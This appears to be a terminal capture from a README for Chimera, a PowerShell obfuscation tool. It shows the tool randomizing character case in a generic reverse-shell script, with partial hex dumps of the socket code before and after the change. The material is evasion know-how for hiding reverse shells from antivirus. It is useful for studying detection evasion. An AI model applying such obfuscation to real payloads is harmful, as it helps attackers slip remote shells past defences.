 user@kali:/media/sf_chimera
user@kali:/media/sf_chimera$ ./chimera.sh -f shells/generic1.ps1 -l 1 -r -o /tmp/chimera.ps1
Starting chimera with level: 1
Character Randomization
Randomized character punctuation: 1 iterations
Unmodified source
00000000: 2473 6f63 6b65 7420 3d20 6e65 772d 6f62  $socket = new-ob
00000010: 6a65 6374 2053 7973 7465 6d2e 4e65 742e  ject System.Net.
00000020: 536f 636b 6574 732e 5463 7043 6c69 656e  Sockets.TcpClien
00000690: 6572 2e63 6c6f 7365 2829 3b0a 2473 6f63  er.close();.$soc
000006a0: 6b65 742e 636c 6f73 6528 293b 0a24 7374  ket.close();.$st
000006b0: 7265 616d 2e44 6973 706f 7365 2829 0a  ream.Dispose().
Modified source
00000000: 2453 6f43 6b45 7420 3d20 6e45 772d 6f42  $SoCkEt = nEw-oB
00000010: 6a45 4374 2053 5953 7445 6d2e 4e45 742e  jECt SYStEm.NEt.
00000020: 536f 436b 4574 532e 5443 7043 6c49 456e  SoCkEtS.TCpClIEn
00000690: 4552 2e43 6c6f 5345 2829 3b0a 2453 6f43  ER.CloSE();.$SoC
000006a0: 6b45 742e 436c 6f53 4528 293b 0a24 5374  kEt.CloSE();.$St
000006b0: 5245 616d 2e44 4953 706f 5345 2829 0a  REam.DISpoSE().
Obfuscated file: /tmp/chimera.ps1
user@kali:/media/sf_chimera$